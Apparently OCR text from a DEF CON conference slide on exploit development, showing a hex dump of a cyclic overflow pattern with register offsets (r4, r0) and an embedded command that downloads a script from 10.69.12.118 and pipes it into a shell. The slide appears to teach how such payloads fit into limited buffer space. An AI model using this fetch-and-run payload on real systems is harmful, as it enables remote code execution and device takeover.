 Good things come in small packages
• The location of r4 in our pattern gave us only 28 contiguous bytes before r0 location
r4
0 1 2 3 4 5 6 7 8 9 A B C D E F 0123456789ABCDEF
07B0h: 72 61 61 74 73 61 61 74 74 61 61 74 75 61 61 74 raatsaattaatuaat
07C0h: 76 61 61 74 77 61 61 74 78 61 61 74 79 61 61 74 vaatwaatxaatyaat
07D0h: 7A 61 61 75 62 61 61 75 63 61 61 75 64 61 61 75 zaaubaaucaaudaau
07E0h: 65 61 61 75 66 61 61 75 67 61 61 75 68 61 61 75 eaaufaaugaauhaau
07F0h: 69 61 61 75 6A 61 61 75 6B 61 61 75 6C 61 61 77 iaaujaaukaaulaaw
0800h: 67 65 74 20 2D 4F 20 2D 20 31 30 2E 36 39 2E 31 get -O - 10.69.1
0810h: 32 2E 31 31 38 7C 61 73 68 00 61 B4 CC 00 00 75 2.118|ash.a´Ì..u
0820h: 75 61 61 2C 3D E4 B6 75 77 61 61 75 78 61 61 75 uaa,=ä¶uwaauxaau
0830h: 79 61 61 75 7A 61 61 76 62 61 61 76 63 61 61 76 yaauzaavbaavcaav
0840h: 64 61 61 76 65 61 61 76 66 61 61 76 67 61 61 76 daaveaavfaavgaav
r0
D3F
C0N